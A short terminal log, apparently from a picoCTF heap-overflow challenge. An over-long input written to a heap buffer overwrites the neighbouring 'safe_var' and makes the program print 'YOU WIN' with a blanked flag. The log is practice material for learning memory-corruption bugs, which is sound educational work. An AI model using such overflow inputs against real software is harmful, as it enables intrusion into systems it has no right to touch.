 Enter your choice:
2
Data for buffer: 123456789123456789123456789123456
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 1
Heap State:
+-------------+----------------+
[*] Address   ->   Heap Data
+-------------+----------------+
[*]   0x63c3882552b0  ->   123456789123456789123456789123456
+-------------+----------------+
[*]   0x63c3882552d0  ->   6
+-------------+----------------+
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 4
YOU WIN
picoCTF{ }